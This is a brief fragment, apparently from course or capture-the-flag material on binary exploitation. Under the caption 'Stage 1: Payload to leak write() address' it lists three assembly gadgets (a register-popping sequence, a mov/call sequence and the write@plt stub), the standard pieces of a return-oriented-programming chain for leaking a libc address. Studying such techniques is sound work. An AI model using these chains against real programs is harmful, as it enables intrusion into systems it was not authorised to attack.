 Stage 1: Payload to leak write() address
Attached Code
Gadget 1
pop %rbx
pop %rbp
pop %r12
pop %r13
pop %r14
pop %r15
retq
1
Gadget 2
mov %r13,%rdx
mov %r14,%rsi
mov %r15d,%edi
callq *(%r12,%rbx,8)
2
Gadget 3
<write@plt>:
jmpq *0x2009ca(%rip)
pushq $0x1
jmpq 5d0 <.plt>
3